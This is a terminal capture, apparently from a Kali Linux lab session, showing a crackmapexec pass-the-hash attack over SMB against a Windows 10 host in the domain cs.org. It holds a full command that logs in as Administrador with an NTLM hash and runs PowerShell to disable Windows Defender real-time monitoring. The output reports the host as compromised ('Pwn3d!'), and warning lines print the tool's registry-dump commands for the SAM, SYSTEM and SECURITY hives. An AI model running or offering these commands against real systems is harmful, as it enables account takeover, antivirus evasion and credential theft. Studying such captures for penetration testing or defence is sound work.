 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "powershell -Command \"Set-MpPreference -DisableRealtimeMonitoring \$true\""
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command